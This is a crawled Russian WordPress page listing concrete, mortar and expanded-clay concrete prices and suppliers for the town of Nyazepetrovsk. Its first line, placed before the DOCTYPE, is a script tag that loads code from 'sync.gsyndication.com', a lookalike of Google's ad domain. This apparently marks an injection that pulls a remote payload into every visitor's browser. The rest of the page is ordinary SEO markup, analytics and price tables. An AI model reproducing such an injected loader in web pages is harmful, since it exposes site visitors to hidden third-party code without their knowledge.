

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html
body_size: 11743
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Нязепетровске от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Нязепетровске. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Нязепетровске от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Нязепетровске. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:32:22+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:27:55+00:00" />
	<meta property="og:image" content="http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html","url":"http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html","name":"Купить БЕТОН с доставкой в Нязепетровске от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html#primaryimage"},"image":{"@id":"http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html#primaryimage"},"thumbnailUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:32:22+00:00","dateModified":"2019-06-16T02:27:55+00:00","author":{"@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Нязепетровске. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html#primaryimage","url":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"http://betonstroika.ru/chelyabinskaya-oblast/kupit-beton-v-njazepetrovske.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Нязепетровске"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"http://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='http://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://betonstroika.ru/wp-json/wp/v2/posts/1087" /><link rel="alternate" type="application/json+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fchelyabinskaya-oblast%2Fkupit-beton-v-njazepetrovske.html" />
<link rel="alternate" type="text/xml+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fchelyabinskaya-oblast%2Fkupit-beton-v-njazepetrovske.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="http://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="http://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="http://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="http://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="http://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="http://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/chelyabinskaya-oblast" itemprop="item"><span itemprop="name">Челябинская область</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Нязепетровске</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9D%D1%8F%D0%B7%D0%B5%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%B5" title="Цены на товарный бетон в Нязепетровске">Цены на товарный бетон в Нязепетровске</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9D%D1%8F%D0%B7%D0%B5%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA" title="Компании по продаже бетона Нязепетровск">Компании по продаже бетона Нязепетровск</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; это один из важнейших материалов на стройках. Как правило он производится солидными заводами в больших масштабах. В Нязепетровске присутствует несколько компаний по доставке качественного бетона различных марок. Основные из них это: «Бетон24».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9D%D1%8F%D0%B7%D0%B5%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%B5"></span>Цены на товарный бетон в Нязепетровске<span class="ez-toc-section-end"></span></h2>
<p>В таблице Вы можете познакомиться со средними расценками на качественные бетонные смеси (области применения и мера измерения прочности). Цена зависит напрямую от марки,доставки, объема заказа. Все можно уточнить у производителя напрямую по телефонам.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
